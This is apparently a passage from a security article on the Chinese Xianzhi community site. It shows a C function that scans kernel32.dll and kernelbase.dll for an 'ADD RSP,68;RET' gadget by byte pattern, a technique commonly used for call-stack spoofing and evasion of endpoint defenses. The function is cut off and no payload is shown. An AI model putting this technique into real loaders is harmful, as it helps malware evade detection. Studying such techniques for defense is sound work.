 bool FindRetGadget() {
// Dynamically search for a suitable "ADD RSP,68;RET" gadget in both kernel32 and kernelbase
retGadgetAddress = FindInModule("KERNEL32.DLL", (PBYTE)"\x48\x83\xC4\x68\xC3", (PCHAR)"xxxxx");
if (retGadgetAddress != 0) {
DEBUG_PRINT("[+] Found RET_GADGET in kernel32.dll: %#llx\n", retGadgetAddress);
return true;
}
else {
retGadgetAddress = FindInModule("kernelbase.dll", (PBYTE)"\x48\x83\xC4\x68\xC3", (PCHAR)"xxxxx");
DEBUG_PRINT("[+] Found RET_GADGET in kernelbase.dll: %#llx\n", retGadgetAddress);
if (retGadgetAddress != 0) {
return true;
}
}
先知社区